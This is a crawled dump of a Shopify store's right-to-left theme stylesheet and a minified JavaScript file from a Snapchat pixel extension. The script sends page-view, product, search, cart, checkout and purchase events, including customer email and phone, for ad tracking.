.grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] [data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] [data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:.6rem}[data-rtl=true] .mobile-facets__label .icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{left:-2rem;right:auto}}.header-drawer-v2__header .menu-drawer__close-btn{left:var(--btn-offset, 1rem);right:unset}.price-slider__labels{flex-direction:row-reverse}
/*# sourceMappingURL=/cdn/shop/t/28/assets/rtl.css.map?v=35213933796714438841765402792 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/ox-926.min.js
body_size: 293
content:
"use strict";(self.__ox=self.__ox||[]).push([[926],{926:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(844),i=n(60);function a(e,t,n,r,i,a,c){try{var o=e[a](c),u=o.value}catch(e){return void n(e)}o.done?t(u):Promise.resolve(u).then(r,i)}function c(e){var{template_id:t,currency:n,variants:c,collection_info:o,variants_info:u}=r.YY,d=1,l=document.querySelector('input[name="quantity"]');l&&l.addEventListener("change",(e=>{var t;d=parseInt(null==e||null===(t=e.target)||void 0===t?void 0:t.value)}));var s=!0,p=c?c.split(",").map(Number).filter((e=>0!==e)):[],_=()=>{var i,a,c;s&&("thank-you"!==t?(e.forEach((e=>{window.snaptr("init",e.pixel_id)})),window.snaptr("track","PAGE_VIEW")):(()=>{var t,r=Shopify.checkout,i=[],a=r.order_id;r.line_items.forEach((e=>{i.push(e.variant_id.toString())})),t=parseFloat(r.total_price);var c=r.billing_address||{},o=r.email||"",u=c.phone||"";e.forEach((e=>{window.snaptr("init",e.pixel_id,{user_email:o,user_phone_number:u})})),window.snaptr("track","PAGE_VIEW"),window.snaptr("track","PURCHASE",{currency:n,price:t,item_ids:i,transaction_id:a})})(),"product"===t?(c=o.length>0?o.map((e=>e.title)):[],window.snaptr("track","VIEW_CONTENT",{item_category:c,item_ids:p})):"search"===t&&(a=new URL(window.location.href).searchParams.get("q"),window.snaptr("track","SEARCH",{search_string:a})),(()=>{if(document.querySelectorAll(".shp_custom_theme").length>0){var e=".shp_checkout_btn, .shp_checkout_btn *".split(",").find((e=>document.querySelector(e)));if(e){var t=document.querySelector(e);null==t||t.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}else{var n=r.qy.split(",").find((e=>document.querySelector(e)));if(n){var i=document.querySelector(n);null==i||i.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}})(),(i=document.querySelector(r.dv))&&i.addEventListener("click",(()=>{var e,t=parseInt(null===(e=document.querySelector(r.KI))||void 0===e?void 0:e.value),i=u.find((e=>e.id==t));window.snaptr("track","ADD_CART",{currency:n,price:i.price/100||"",item_ids:p,number_items:d})}),!0),s=!1)},v=function(){var e,t=(e=function*(){try{yield(0,i.aO)().then((()=>{_()}))}catch(e){}},function(){var t=this,n=arguments;return new Promise((function(r,i){var c=e.apply(t,n);function o(e){a(c,r,i,o,u,"next",e)}function u(e){a(c,r,i,o,u,"throw",e)}o(void 0)}))});return function(){return t.apply(this,arguments)}}();v()}}}]);